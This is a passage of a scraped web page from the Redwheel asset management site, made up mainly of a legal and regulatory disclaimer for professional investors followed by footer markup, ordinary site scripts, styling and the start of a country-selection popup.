				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1561" class="elementor elementor-1561 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1561"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="2023 Outlook for Emerging Markets | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2445"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1474" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1575 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1578 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1577 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1576 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1582 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1952 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2561 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2764 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/sg/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin.php","security":"7829807590"};

/* ]]> */
</script>
<style id="elementor-post-3538">.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3538 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3538 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3538 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3538 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3538 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3538 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3538 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3538 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3538{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3538 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3538 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3538 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3538 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3538 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3538 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3538 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3538" class="elementor elementor-3538 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/sg/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1485" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
